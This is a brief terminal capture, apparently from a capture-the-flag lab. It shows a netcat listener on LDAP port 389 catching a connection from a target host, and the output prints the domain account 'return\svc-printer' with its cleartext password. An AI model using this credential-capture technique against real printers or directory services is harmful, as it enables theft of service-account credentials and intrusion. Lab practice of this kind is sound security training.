 ┌──(root㉿kali)-[/home/kali/Downloads/return/windapsearch]
└─# nc -lvvp 389
listening on [any] 389 ...
10.10.11.108: inverse host lookup failed: Unknown host
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.108] 55552
0*`%return\svc-printer�
1edFg43012!!
^C sent 1, rcvd 44